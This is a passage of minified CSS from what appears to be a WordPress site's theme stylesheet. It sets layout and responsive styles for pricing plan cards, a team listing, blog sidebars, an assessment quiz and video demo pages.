td{vertical-align:middle;display:block}body.page-template-plans h6,body.page-template-plan h6{font-size:18px;font-weight:600;margin-bottom:10px}body.page-template-plans h4,body.page-template-plan h4{margin-top:0;margin-bottom:15px}body.page-template-plans div.plans div.planWrapper,body.page-template-plan div.plans div.planWrapper{padding-right:7px;width:33.333%;float:left}body.page-template-plans div.plans div.planWrapper div.plan,body.page-template-plan div.plans div.planWrapper div.plan{border:2px solid #f7f7f7;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow{color:#9C9C9C;text-align:center;line-height:40px;height:40px;cursor:pointer;border-top:1px solid #f7f7f7;font-size:16px;font-weight:bold;text-transform:lowercase;position:absolute;bottom:0;left:0;width:100%}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .more,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .more{display:none}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .less,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .less{display:inline-block}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .icon-down-carrot,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .icon-down-carrot{transform:rotate(180deg);margin-left:4px}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow .less,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow .less{display:none}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow .icon-down-carrot,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow .icon-down-carrot{width:14px;height:12px;display:inline-block;vertical-align:center;position:relative;top:2px;margin-left:4px}body.page-template-plans div.plans div.planWrapper div.plan div.row,body.page-template-plan div.plans div.planWrapper div.plan div.row{padding:9px 9px 0 9px;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle{background-color:#0066a4;padding:15px}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle h3,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle h3{color:#fff;font-family:"Open Sans", sans-serif;font-size:21px;text-align:center}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle h3 span,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle h3 span{font-size:16px}body.page-template-plans div.plans div.planWrapper div.plan div.row.description,body.page-template-plan div.plans div.planWrapper div.plan div.row.description{text-align:center;padding:20px 9px}body.page-template-plans div.plans div.planWrapper div.plan div.row.description p,body.page-template-plan div.plans div.planWrapper div.plan div.row.description p{margin-bottom:0}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote{border-top:1px solid #f7f7f7;margin:0 9px;border-bottom:1px solid #f7f7f7;padding:15px}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote p,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote p{color:#9c9c9c;font-size:16px;line-height:1.5}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote p:last-child,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote p:last-child{margin-bottom:0}body.page-template-plans div.plans div.planWrapper div.plan div.row .serviceTitle,body.page-template-plan div.plans div.planWrapper div.plan div.row .serviceTitle{font-size:14px;font-weight:600;color:#2b2b2b;padding-bottom:15px;padding-top:20px;padding:10px 13px 15px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list{margin:0 17px 0 17px;padding-bottom:45px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item{display:inline-block;width:100%;font-size:14px;margin-bottom:12px;padding-left:20px;position:relative;line-height:1.4}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint{display:inline-block;color:#e3373f;padding-left:3px;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint:hover .fa-question-circle,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint:hover .fa-question-circle{color:#e85b61}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint .fa-question-circle,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint .fa-question-circle{cursor:pointer}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup{display:none;position:absolute;width:330px;background-color:#f7f7f7;padding:10px;box-shadow:0px 0px 9px 1px rgba(0,0,0,0.25);cursor:default;z-index:1;right:-8px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup .fa-times,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup .fa-times{float:right;position:relative;top:-6px;right:-3px;cursor:pointer;color:#2b2b2b}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup p,body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup a,body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup ul li,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup p,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup a,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup ul li{font-size:14px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item:before,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item:before{content:"\f00c";font-family:FontAwesome;width:12px;height:12px;background-color:transparent;color:#0fad4b;top:2px;border-radius:0;position:absolute;left:-3px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .more-content,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .more-content{display:none}@media (min-width: 651px){body.page-template-plans div.plans div.serviceListing,body.page-template-plan div.plans div.serviceListing{display:block !important}}@media (max-width: 650px){body.page-template-plans div.plans div.planWrapper,body.page-template-plan div.plans div.planWrapper{width:100%;margin-bottom:15px;padding-right:0}body.page-template-plans div.plans div.planWrapper div.plan,body.page-template-plan div.plans div.planWrapper div.plan{position:relative}body.page-template-plans div.plans div.planWrapper div.plan .mobileShow:after,body.page-template-plan div.plans div.planWrapper div.plan .mobileShow:after{font-size:16px;font-family:FontAwesome;font-size:14px;content:"\f078";display:inline-block;width:30px;line-height:40px;height:40px;color:#e3373f}body.page-template-plans div.plans div.planWrapper div.plan.showing .mobileShow:after,body.page-template-plan div.plans div.planWrapper div.plan.showing .mobileShow:after{content:"\f077"}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow{display:block}body.page-template-plans div.plans div.planWrapper div.serviceListing,body.page-template-plan div.plans div.planWrapper div.serviceListing{display:none}}.tooltipster-base.custom-tooltip-2 .tooltipster-box{background-color:#fff !important}.tooltipster-base .tooltipster-box{background-color:#f7f7f7 !important;padding:10px !important;box-shadow:0px 0px 9px 1px rgba(0,0,0,0.25) !important;cursor:default !important;z-index:1 !important;border:none !important;margin-bottom:0 !important}.tooltipster-base .tooltipster-box p{margin-bottom:10px}.tooltipster-base .tooltipster-box p:last-child{margin-bottom:0}.tooltipster-base .tooltipster-box .fa-times{float:right;position:relative;top:-6px;right:-3px;cursor:pointer;color:#2b2b2b}.tooltipster-base .feature_content{color:#2B2B2B !important;font-weight:700;font-size:16px;line-height:1.4}.tooltipster-base .tooltipster-arrow{display:none !important}body.page-template-plan .plan-header{display:flex;flex-direction:row;margin-bottom:15px}@media (max-width: 767px){body.page-template-plan .plan-header{flex-direction:column}}body.page-template-plan .plan-header .sub-title{font-size:26px;align-self:flex-start}body.page-template-plan .plan-header .plan-graphic{position:relative;margin-left:auto;top:-10px;align-self:flex-start}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic{top:0;margin-top:0;margin-left:0;margin-bottom:30px}}body.page-template-plan .plan-header .plan-graphic:before{content:'';display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:134px;height:134px;background-color:#f7f7f7;border-radius:200px}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic:before{width:154px;height:154px}}body.page-template-plan .plan-header .plan-graphic svg{position:relative;z-index:2;width:104px;height:104px}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic svg{width:154px}}body.page-template-plan .features-list{margin-top:0;text-align:center;margin-bottom:5px;padding:10px 15px;margin:0}body.page-template-plan .features-list li{margin-bottom:0;padding-left:0;margin-top:0}body.page-template-plan .features-list li:before{display:none}body.page-template-plan div.entry-content{margin-bottom:30px}body.page-template-plan div.plans{width:40%;float:left}body.page-template-plan div.plans div.planWrapper{width:100%}body.page-template-plan div.plans div.planWrapper h3{margin-bottom:0}body.page-template-plan div.plans .featureTip{margin-left:5px !important;margin-right:5px !important}body.page-template-plan div.planContent{width:60%;padding-left:25px;float:left}body.page-template-team-listing .team-listing{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}body.page-template-team-listing .team-listing .member{border:2px solid #f7f7f7;text-align:center;max-width:290px;width:calc(100% - 20px);margin-left:10px;margin-right:10px;margin-bottom:20px;display:flex;flex-direction:column}body.page-template-team-listing .team-listing .member img{align-self:flex-start;margin-bottom:16px;border-bottom:2px solid #f7f7f7}body.page-template-team-listing .team-listing .member .middle{padding-left:15px;padding-right:15px;padding-bottom:30px;display:flex;flex-direction:column;height:100%}body.page-template-team-listing .team-listing .member .label{font-size:21px;color:#2B2B2B;font-weight:600;display:block;margin-left:auto;margin-right:auto;margin-bottom:12px}body.page-template-team-listing .team-listing .member .title{font-size:16px;color:#e3373f;font-weight:bold;display:block;margin-left:auto;margin-right:auto;margin-bottom:13px;line-height:1.2}body.page-template-team-listing .team-listing .member .links{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:auto}body.page-template-team-listing .team-listing .member .links a{font-size:14px;text-decoration:none;display:block;display:flex;flex-direction:row;justify-content:center;align-items:center;color:#0066a4}body.page-template-team-listing .team-listing .member .links a:hover{text-decoration:underline}body.page-template-team-listing .team-listing .member .links a .icon-email{width:23px;height:23px;margin-right:10px}body.page-template-team-listing .team-listing .member .links a .icon-linkedin{width:23px;height:23px;margin-right:10px}body.page-template-team-listing .team-listing .member .links .separator{width:1px;height:22px;display:inline-block;background-color:#9C9C9C;margin-left:15px;margin-right:15px}@media (max-width: 1150px){body.page-template-solutions div.sectionContainer{margin:68px 35px 25px 35px}body.page-template-solutions div.sectionContainer div.sections{width:33.33333%;margin-bottom:15px}}@media (max-width: 1024px){body.home #particle-slider{height:395px}body.home div.articleWrapper div.leftArticles{float:left;width:65%}body.home div.articleWrapper div.leftArticles img{float:left;max-width:150px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:170px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}}@media (max-width: 850px){body.page-template-one-column-right div#primary div.container{width:70%;float:none;margin-right:15px}body.page-template-one-column-right div#primary div.rightSidebar{width:100%;float:none;padding-left:0;overflow:hidden;padding-right:0}body.page-template-one-column-right div#primary div.rightSidebar aside{width:100%}body.page-template-assessment-results div.rightSidebar{padding:0px 20px 0 25px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{max-width:150px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:190px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz{width:100%}}@media (max-width: 767px){body.page-template-one-column-right div.leftSidebar,body.page-template-one-column-left div.leftSidebar,body.page-template-team-listing div.leftSidebar,body.page-template-one-column-wide div.leftSidebar,body.page-template-plans div.leftSidebar,body.page-template-plan div.leftSidebar,body.page-template-plan-addons div.leftSidebar{width:100%;float:none}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1:before,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1:before,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1:before,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plans div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plan div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1:before{content:"In this Section";display:inline-block !important;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px;margin-top:0;background:right 12px no-repeat url(images/plusMinus.png) #e3373f;background-size:50px auto;padding-right:50px}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1>li,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1>li,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1>li,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plans div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plan div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1>li{padding:20px !important;display:none !important}body.page-template-one-column-right div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-right div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-left div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-left div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-team-listing div.leftSidebar li.current-menu-ancestor,body.page-template-team-listing div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-wide div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-wide div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plans div.leftSidebar li.current-menu-ancestor,body.page-template-plans div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan div.leftSidebar li.current-menu-ancestor,body.page-template-plan div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan-addons div.leftSidebar li.current-menu-ancestor,body.page-template-plan-addons div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor{background-color:#f7f7f7;display:none !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection:before{background-position:right -520px}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor{display:block !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item{display:block !important;background-color:#f7f7f7 !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu{display:block !important}body.page-template-one-column-right div.container,body.page-template-one-column-left div.container,body.page-template-team-listing div.container,body.page-template-one-column-wide div.container,body.page-template-plans div.container,body.page-template-plan div.container,body.page-template-plan-addons div.container{width:100% !important;margin-top:25px;padding:0 !important}div#overlay,div#overlayNL{display:none !important}body.page-template-solutions div.sectionContainer{margin:68px 35px 25px 35px}body.page-template-solutions div.sectionContainer div.sections{width:100%;padding:0 15px;float:none;margin-bottom:30px;overflow:hidden}body.page-template-solutions div.sectionContainer div.sections img{max-width:40%;float:left}body.page-template-solutions div.sectionContainer div.sections h5,body.page-template-solutions div.sectionContainer div.sections p{width:60%;float:left;padding-left:15px}body.page-template-assessment-results div.rightSidebar,body.page-template-one-column-wide div.rightSidebar{width:100% !important;padding:0}body.page-template-assessment-results div.quizWrapper,body.page-template-one-column-wide div.quizWrapper{width:100%}body.page-template-single-column div.container,body.page-template-video-demo-confirmation div.container,body.page-template-concepts div.container{margin:50px auto;padding:0 20px}body.page-template-sitemap .content-area div.mainSitemap{width:100%;float:left;overflow:hidden}body.page-template-sitemap .content-area div.utilitySitemap{width:100%;float:none;clear:both;margin-top:20px}body.home div#primary div.slideWrapper div.slideNav{padding:0 45px}body.home div.articleWrapper div.leftArticles,body.home div.articleWrapper div.rightArticles{float:none;width:100%;border:none;padding:0;clear:both;overflow:hidden}body.home div.articleWrapper div.leftArticles a.viewMore,body.home div.articleWrapper div.rightArticles a.viewMore{float:right}body.home div.articleWrapper div.rightArticles{padding-top:25px}body.home div.articleWrapper div.leftArticles{padding-bottom:50px;border-bottom:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles img{float:left;max-width:200px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:220px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}body.single-post div.rightSidebar,body.page-template-default div.rightSidebar,body.page-template-contact div.rightSidebar,body.page-template-blog div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{float:none;width:100%;padding:0 20px}body.single-post div.rightSidebar aside#categories-3 h4,body.page-template-default div.rightSidebar aside#categories-3 h4,body.page-template-contact div.rightSidebar aside#categories-3 h4,body.page-template-blog div.rightSidebar aside#categories-3 h4,body.page-template-Resources div.rightSidebar aside#categories-3 h4,body.blog div.rightSidebar aside#categories-3 h4,body.page-template-Insights div.rightSidebar aside#categories-3 h4,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4,body.archive div.rightSidebar aside#categories-3 h4,body.category div.rightSidebar aside#categories-3 h4{display:inline-block !important;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px}body.single-post div.rightSidebar aside#categories-3 h4:after,body.page-template-default div.rightSidebar aside#categories-3 h4:after,body.page-template-contact div.rightSidebar aside#categories-3 h4:after,body.page-template-blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Resources div.rightSidebar aside#categories-3 h4:after,body.blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Insights div.rightSidebar aside#categories-3 h4:after,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4:after,body.archive div.rightSidebar aside#categories-3 h4:after,body.category div.rightSidebar aside#categories-3 h4:after{content:" ";display:inline-block;background:center 2px no-repeat url(images/plusMinus.png);background-size:50px auto;margin-left:20px;width:20px;height:16px}body.single-post div.rightSidebar ul,body.page-template-default div.rightSidebar ul,body.page-template-contact div.rightSidebar ul,body.page-template-blog div.rightSidebar ul,body.page-template-Resources div.rightSidebar ul,body.blog div.rightSidebar ul,body.page-template-Insights div.rightSidebar ul,body.page-template-past-webinars div.rightSidebar ul,body.archive div.rightSidebar ul,body.category div.rightSidebar ul{display:none}body.single-post div.rightSidebar aside.expandCatList h4,body.page-template-default div.rightSidebar aside.expandCatList h4,body.page-template-contact div.rightSidebar aside.expandCatList h4,body.page-template-blog div.rightSidebar aside.expandCatList h4,body.page-template-Resources div.rightSidebar aside.expandCatList h4,body.blog div.rightSidebar aside.expandCatList h4,body.page-template-Insights div.rightSidebar aside.expandCatList h4,body.page-template-past-webinars div.rightSidebar aside.expandCatList h4,body.archive div.rightSidebar aside.expandCatList h4,body.category div.rightSidebar aside.expandCatList h4{margin-bottom:0}body.single-post div.rightSidebar aside.expandCatList h4:after,body.page-template-default div.rightSidebar aside.expandCatList h4:after,body.page-template-contact div.rightSidebar aside.expandCatList h4:after,body.page-template-blog div.rightSidebar aside.expandCatList h4:after,body.page-template-Resources div.rightSidebar aside.expandCatList h4:after,body.blog div.rightSidebar aside.expandCatList h4:after,body.page-template-Insights div.rightSidebar aside.expandCatList h4:after,body.page-template-past-webinars div.rightSidebar aside.expandCatList h4:after,body.archive div.rightSidebar aside.expandCatList h4:after,body.category div.rightSidebar aside.expandCatList h4:after{background-position:center -530px !important}body.single-post div.rightSidebar aside.expandCatList ul,body.page-template-default div.rightSidebar aside.expandCatList ul,body.page-template-contact div.rightSidebar aside.expandCatList ul,body.page-template-blog div.rightSidebar aside.expandCatList ul,body.page-template-Resources div.rightSidebar aside.expandCatList ul,body.blog div.rightSidebar aside.expandCatList ul,body.page-template-Insights div.rightSidebar aside.expandCatList ul,body.page-template-past-webinars div.rightSidebar aside.expandCatList ul,body.archive div.rightSidebar aside.expandCatList ul,body.category div.rightSidebar aside.expandCatList ul{display:block;padding:25px;background-color:#f7f7f7;margin-bottom:25px}body.single-post div.site-content div#primary,body.page-template-default div.site-content div#primary,body.page-template-contact div.site-content div#primary,body.page-template-blog div.site-content div#primary,body.page-template-Resources div.site-content div#primary,body.blog div.site-content div#primary,body.page-template-Insights div.site-content div#primary,body.page-template-past-webinars div.site-content div#primary,body.archive div.site-content div#primary,body.category div.site-content div#primary{width:100%;float:none}body.page-template-blog div.rightSidebar aside,body.page-template-Insights div.rightSidebar aside,body.page-template-Resources div.rightSidebar aside,body.blog div.rightSidebar aside,body.page-template-past-webinars div.rightSidebar aside,body.archive div.rightSidebar aside,body.single-post div.rightSidebar aside,body.page-template-default div.rightSidebar aside{display:none}body.page-template-blog div.rightSidebar aside#categories-3,body.page-template-Insights div.rightSidebar aside#categories-3,body.page-template-Resources div.rightSidebar aside#categories-3,body.blog div.rightSidebar aside#categories-3,body.page-template-past-webinars div.rightSidebar aside#categories-3,body.archive div.rightSidebar aside#categories-3,body.single-post div.rightSidebar aside#categories-3,body.page-template-default div.rightSidebar aside#categories-3{display:block}body.page-template-blog .titleWrapper>h1,body.page-template-Insights .titleWrapper>h1,body.page-template-Resources .titleWrapper>h1,body.blog .titleWrapper>h1,body.page-template-past-webinars .titleWrapper>h1,body.archive .titleWrapper>h1,body.category .titleWrapper>h1{margin-right:0}body.page-template-blog div.articleWrapper article,body.page-template-Insights div.articleWrapper article,body.page-template-Resources div.articleWrapper article,body.blog div.articleWrapper article,body.page-template-past-webinars div.articleWrapper article,body.archive div.articleWrapper article,body.category div.articleWrapper article{margin-right:0}body.page-template-blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{position:static;width:100%;padding:0}body.page-template-blog div.rightSidebar aside#categories-3 h4,body.page-template-Insights div.rightSidebar aside#categories-3 h4,body.page-template-Resources div.rightSidebar aside#categories-3 h4,body.blog div.rightSidebar aside#categories-3 h4,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4,body.archive div.rightSidebar aside#categories-3 h4,body.category div.rightSidebar aside#categories-3 h4{display:inline-block !important;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px;margin-top:0}body.page-template-blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Insights div.rightSidebar aside#categories-3 h4:after,body.page-template-Resources div.rightSidebar aside#categories-3 h4:after,body.blog div.rightSidebar aside#categories-3 h4:after,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4:after,body.archive div.rightSidebar aside#categories-3 h4:after,body.category div.rightSidebar aside#categories-3 h4:after{content:" ";display:inline-block;background:center 2px no-repeat url(images/plusMinus.png);background-size:50px auto;margin-left:20px;width:20px;height:16px}aside.expandCatList h4{margin-bottom:0}aside.expandCatList h4:after{background-position:center -530px}aside.expandCatList ul{display:block;padding:25px;background-color:#f7f7f7;margin-bottom:25px}div.rightSidebar aside#mc4wp_widget-2{display:none}body.page-template-video-demo div.container .form.hos,body.page-template-video-demo-confirmation div.container .form.hos{width:100%;float:none}body.page-template-video-demo div.container .videoThumbnail.hos,body.page-template-video-demo-confirmation div.container .videoThumbnail.hos{float:none;width:100%}body.page-template-video-demo div.container .videoThumbnail.hos img,body.page-template-video-demo-confirmation div.container .videoThumbnail.hos img{margin:0 auto}div.ulColumns ul{columns:1;-webkit-columns:1;-moz-columns:1}.site-content form.search-form{margin-bottom:15px}.site-content h4.resultsCount{margin-top:15px !important;clear:both}}@media (max-width: 650px){body.page-template-plan div.plans,body.page-template-plan div.planContent{width:100%;padding-left:0}}@media (max-width: 600px){body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p,body.home body.home div.bannerWrapper div.frameWrapper div.introFrames div p{font-size:32px}body.home #particle-slider{height:275px}body.home div.blue h2{font-size:28vw !important}body.page-template-blog article div.left,body.page-template-Insights article div.left,body.page-template-Resources article div.left,body.blog article div.left,body.page-template-past-webinars article div.left,body.archive article div.left{float:none;margin-bottom:15px}body.page-template-blog article div.right,body.page-template-Insights article div.right,body.page-template-Resources article div.right,body.blog article div.right,body.page-template-past-webinars article div.right,body.archive article div.right{float:none;margin-left:0}body.page-template-video-demo div.container .form.hos div.row div.left,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left{float:none;width:100%}body.page-template-video-demo div.container .form.hos div.row div.left p,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-video-demo div.container .form.hos div.row 